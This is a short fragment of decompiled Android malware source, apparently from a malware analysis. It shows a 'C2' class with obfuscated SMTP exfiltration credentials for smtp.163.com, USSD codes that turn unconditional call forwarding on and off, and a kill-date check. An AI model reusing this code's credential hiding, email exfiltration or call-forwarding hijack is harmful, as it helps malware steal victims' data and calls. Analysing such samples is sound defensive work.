 13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
15 System.loadLibrary("core");
}
32 public static Date strToDateLong(String strDate) {
35 return new SimpleDateFormat("yyyy-MM-dd").parse(strDate, new ParsePosition(0));
}
39 public static boolean isFilter(Context context) {
42 if (strToDateLong(date).getTime() - new Date().getTime() < 0) {
43 return true;
}
45 return false;
}
48 public static boolean isServerFilter(Context context) {
52 if (context.getSharedPreferences("X", 0).getString("m", A2.FILTERSETUPTAG).equals(A2.FILTERSETUPTAG)) {
53 return true;
}
49 return false;
}
}